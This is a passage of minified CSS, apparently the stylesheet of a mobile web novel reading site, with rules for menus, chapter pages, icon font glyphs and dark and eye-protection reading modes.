auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#3c9100 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#3c9100;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#3c9100 !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #336b0c;line-height:30px;margin:1px 0 0;background:#fff;color:#336b0c}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#1c4400;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#3c9100}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #317700;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fe;font-weight:bold;border-bottom:1px dashed #317700;position:relative;overflow:hidden}.box-title>*{background:#317700;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #82ff2b;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#317700;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#317700;border-color:#317700}.weui-btn_primary:hover{background:#317700}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #317700;color:#317700}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #317700;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#3c9100;background-image:linear-gradient(32deg,#333 0%,#3c9100 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#3c9100 !important;border:1px solid #3c9100;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#3c9100;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#3c9100 !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#3c9100 !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#3c9100 !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#3c9100;padding:2px 10px;color:#FFF !important;border:1px solid #3c9100}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:39px;line-height:39px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{content:" ";width:12px;height:24px;-webkit-mask-size:100%;color:#CCC;background-color:currentcolor;-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:0px;margin-top:-12px;-webkit-mask-position:0px 0px;-webkit-mask-repeat:no-repeat}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#317700}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#317700;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#3c9100}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#317700;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content 